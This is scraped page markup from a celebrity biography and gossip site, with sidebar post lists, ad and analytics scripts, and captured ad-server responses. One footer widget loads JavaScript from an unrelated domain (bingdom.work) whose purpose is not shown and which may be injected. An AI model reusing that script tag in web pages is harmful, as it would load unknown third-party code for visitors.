        <div class="load-more-post"><a class="ajax-load-more-button">Load More</a></div>    </div>
  </div>
															</div>
				</article>
			</div>
			
									
			        <div class="cell small-11 medium-11 large-4 large-order-1  sidebar-stick">
              <div id="sidebar" class="sidebar-inner">
        <div  class="grid-x grid-margin-x ">

            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Biography</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/nikki-glaser/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Nikki Glaser" title="Nikki Glaser" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/nikki-glaser/" title="Nikki Glaser" rel="bookmark">
                                        Nikki Glaser</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Fiona O&#8217;Loughlin" title="Fiona O&#8217;Loughlin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" title="Fiona O&#8217;Loughlin" rel="bookmark">
                                        Fiona O&#8217;Loughlin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Lux Atkin" title="Lux Atkin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" title="Lux Atkin" rel="bookmark">
                                        Lux Atkin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/yainee-alonso/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/04/89th-mlb-all-star-game-presented-by-mastercard-red-carpet-5c1b07935cd07e9332000001-110x85.webp" class="float-center object-fit-img wp-post-image" alt="Yainee Alonso" title="Yainee Alonso" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/yainee-alonso/" title="Yainee Alonso" rel="bookmark">
                                        Yainee Alonso</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2020/01/Carl-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Carl Edwards" title="Carl Edwards" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/" title="Carl Edwards" rel="bookmark">
                                        Carl Edwards</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            			
            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Gossip</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1188-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" rel="bookmark">
                                        How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-420-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" rel="bookmark">
                                        Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="The truth about Amber Heard&#8217;s alleged weight gain" title="The truth about Amber Heard&#8217;s alleged weight gain" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/" title="The truth about Amber Heard&#8217;s alleged weight gain" rel="bookmark">
                                        The truth about Amber Heard&#8217;s alleged weight gain</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/09/unnamed-file-892-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" rel="bookmark">
                                        Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1405-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" rel="bookmark">
                                        Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            <div id="text-3" class="widget widget_text sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989" crossorigin="anonymous"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8817298364053989" data-ad-slot="5556457741" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p><a title="corona tracker" href="https://biographyline.com/corona-tracker/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-32860" src="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg" alt="corona tracker" width="492" height="59" srcset="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg 300w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-768x93.jpg 768w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats.jpg 1000w" sizes="(max-width: 492px) 100vw, 492px" /></a></p>
</div>
		</div></div>        </div>
      </div>
    </div>
			
		</div>
	</div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function() {
        // Find all YouTube videos
        var allVideos = jQuery("iframe[data-src^='https://www.youtube']");
        var fluidEl = jQuery(".post-single-content-body");
        var newWidth = fluidEl.width();
        allVideos.each(function() {
            aspect_ratio = this.height / this.width;
            jQuery(this).width(newWidth).height(newWidth * aspect_ratio);
        });

        jQuery('.sidebar-stick').theiaStickySidebar({
            // Settings
            additionalMarginTop: 30,
            minWidth: 500
        });
    });
</script>

</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-8e0e37e1.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1mVM1HGrimzgB5bhj-QGAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768491707449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1266427/1?nocmp=1&sessionId=69690abb-16f70&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768491710910689588188&pvid=39bbce6e-da33-49ca-b71e-9bff4a94aa48&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=8d8e2851-e2f9-45ee-b919-14bfcce8cbc1&uniqId=0561d&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-10-31T06%3A08%3A18%2B00%3A00&tfre=10806&w=1264&h=763&tl=150&tlp=1,2,3,4,5,6&sz=409x349&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F
body_size: 1969
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1266427_0561d",[
["Herbeauty","12578226","1","Here's What Coronavirus Does To The Body","","0","","","","91wrTsP6IKNVotxnKRxqzHW1kD0LPQD8MbbG9PI__SHZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGLMTDiEygwmzFpRJZ5Mwoc",{"i":"https://s-img.mgid.com/g/12578226/492x277/-/[base64].webp?v=1768491711-ZzNr6ztdsDahnjv-Eq8DxJQXtICpNeBvI76Sl7E3YGM","l":"https://clck.mgid.com/ghits/12578226/i/57599147/0/pp/1/1?h=91wrTsP6IKNVotxnKRxqzHW1kD0LPQD8MbbG9PI__SHZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGLMTDiEygwmzFpRJZ5Mwoc&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":221,"tri":"b5bc06e8-f228-11f0-816b-d404e6f98490","crid":"12578226"}],
["Herbeauty","11533473","1","How To Wear A Skirt In A Casual Chic Way","","0","","","","91wrTsP6IKNVotxnKRxqzDDphrpCV4XdUHPMlf9sCOGeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFAiX-Tn5Lw-7DzluiZbxPq",{"i":"https://s-img.mgid.com/g/11533473/492x277/-/[base64].webp?v=1768491711-qzhrnQH9U4LFEvXFfsOgp4htpUY4UzN_P6YaFnhTeco","l":"https://clck.mgid.com/ghits/11533473/i/57599147/0/pp/2/1?h=91wrTsP6IKNVotxnKRxqzDDphrpCV4XdUHPMlf9sCOGeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFAiX-Tn5Lw-7DzluiZbxPq&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":243,"tri":"b5bc06ed-f228-11f0-816b-d404e6f98490","crid":"11533473"}],
["Brainberries","10839585","1","Searching For A Little Escapism, 9 Mini-Series Have You Covered","","0","","","","91wrTsP6IKNVotxnKRxqzDxxQEbqi8MHLpD_qiP6RYTuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE_76Ef2Fcgo6NaT3V6GR5-",{"i":"https://s-img.mgid.com/g/10839585/492x277/-/[base64].webp?v=1768491711-6XDREQR-A7XL16mkmb2Lu9o-hfgGH_-yucGU3QFapQ8","l":"https://clck.mgid.com/ghits/10839585/i/57599147/0/pp/3/1?h=91wrTsP6IKNVotxnKRxqzDxxQEbqi8MHLpD_qiP6RYTuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE_76Ef2Fcgo6NaT3V6GR5-&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":230,"tri":"b5bc06ef-f228-11f0-816b-d404e6f98490","crid":"10839585"}],
["Brainberries","13404732","1","This Ancient Creature Looked Like An Underwater Elephant","","0","","","","91wrTsP6IKNVotxnKRxqzDcb4yik4VTJ6-H_xS3_-vjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGyE-KJriQpZtPC8qfa_gcg",{"i":"https://s-img.mgid.com/g/13404732/492x277/-/[base64].webp?v=1768491711--tp9sxAfm_iobcpMlknM34Rl5gn0hcBRXDPlOA_4J9E","l":"https://clck.mgid.com/ghits/13404732/i/57599147/0/pp/4/1?h=91wrTsP6IKNVotxnKRxqzDcb4yik4VTJ6-H_xS3_-vjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGyE-KJriQpZtPC8qfa_gcg&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":225,"tri":"b5bc06f0-f228-11f0-816b-d404e6f98490","crid":"13404732"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","91wrTsP6IKNVotxnKRxqzJOe3L551XqnqDEx3zLb45m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFs9ikq19LH5irjcm347pTG",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1768491711-EhfFtxjXjpXH6IVWWFAI1RMzKmAPx2nWfv05pNl0rYk","l":"https://clck.mgid.com/ghits/15116772/i/57599147/0/pp/5/1?h=91wrTsP6IKNVotxnKRxqzJOe3L551XqnqDEx3zLb45m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFs9ikq19LH5irjcm347pTG&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":239,"tri":"b5bc06f2-f228-11f0-816b-d404e6f98490","crid":"15116772"}],
["Brainberries","3805473","1","12 Celebrities Who Almost Ruined Their Careers With One Movie","","0","","","","91wrTsP6IKNVotxnKRxqzPfcVafSycZaGyki11lo_HLBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHobgaXJCHM8NKC_vQzXpZa",{"i":"https://s-img.mgid.com/g/3805473/492x277/0x0x615x346/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzQxZmZkYzBlZjc4NzNlNjg5MTNlNjk2YmQ1ZDExNjNmLmpwZw.webp?v=1768491711-NI3B-BHIqLAzX_xO4F1t0PrAXBjM6Hj26NorMElBcI8","l":"https://clck.mgid.com/ghits/3805473/i/57599147/0/pp/6/1?h=91wrTsP6IKNVotxnKRxqzPfcVafSycZaGyki11lo_HLBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHobgaXJCHM8NKC_vQzXpZa&rid=b5bbe74d-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0fPTir7NeF7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.32979752764130993,"catId":239,"tri":"b5bc06f4-f228-11f0-816b-d404e6f98490","crid":"3805473"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"b5bbe74d-f228-11f0-816b-d404e6f98490","pvid":"39bbce6e-da33-49ca-b71e-9bff4a94aa48","iv":11,"brid":32,"muidn":"q0fPTir7NeF7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1324340/1?cmpreason=wp&sessionId=69690abb-16f70&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768491711026757220260&pvid=39bbce6e-da33-49ca-b71e-9bff4a94aa48&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=3b7934b8-3937-40fa-a7d0-e683e37d21f1&uniqId=02d6f&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-10-31T06%3A08%3A18%2B00%3A00&tfre=10922&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x495;337x368&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F
body_size: 3846
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1324340_02d6f",[
["Brainberries","14936939","1","These Were Not The Easiest Of Times, As WWII Was About To Begin","","0","","","","91wrTsP6IKNVotxnKRxqzN7WzKJhQ2JfwPfNXKMBDob-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG4I9JZTEOYOenEmpqQJrSa",{"i":"https://s-img.mgid.com/g/14936939/492x277/-/[base64].webp?v=1768491711-6tbE5rxvMCT6YOuD7SWCYMdSIIDU1MGe9XbY_ETbIMU","l":"https://clck.mgid.com/ghits/14936939/i/57656816/0/pp/1/1?h=91wrTsP6IKNVotxnKRxqzN7WzKJhQ2JfwPfNXKMBDob-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG4I9JZTEOYOenEmpqQJrSa&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":230,"tri":"b5c8595b-f228-11f0-816b-d404e6f98490","crid":"14936939"}],
